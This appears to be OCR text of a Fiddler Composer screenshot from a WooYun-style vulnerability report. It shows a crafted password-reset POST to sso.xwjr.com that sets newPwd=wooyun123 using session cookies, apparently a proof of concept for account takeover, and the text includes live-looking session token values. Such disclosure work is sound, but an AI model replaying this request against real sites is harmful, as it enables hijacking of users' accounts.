 Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Use this page to compose a Request. You can clone a prior request by dragging and dropping a session from the Web Sessions list. Execute
Parsed Raw Scratchpad Options
POST https://sso.xwjr.com/siam/retrievePwd/modifyPassword.do HTTP/1.1
Host: sso.xwjr.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: https://sso.xwjr.com/siam/retrievePwd/retrieve.do
Content-Length: 16
Cookie: ticket=8569D1F2E117D74149591FE49FBB6A22A6A5; SIAMTGT=TGT-17293-fSf3URzdYilCPnI9eO3FWIv27DjmMZ4wDARUUA1U
Connection: keep-alive
Request Body Upload file...
newPwd=wooyun123
Log Requests
History
sso.xwjr.com/siam/re...
sso.xwjr.com/siam/re...
www.xwjr.com/accou...
www.xwjr.com/accou...
sso.xwjr.com/siam/re...
sso.xwjr.com/siam/re...
sso.xwjr.com/siam/re...
sso.xwjr.com/siam/re...
sso.xwjr.com/siam/re...
sso.xwjr.com/siam/re...
www.xwjr.com/api/v2...
www.xwjr.com/api/v2...
sso.xwjr.com/siam/lo...
www.xwjr.com/siam/l...
sso.xwjr.com/siam/lo...
www.xwjr.com/api/v2...
www.xwjr.com/api/v2...
www.wooyun.org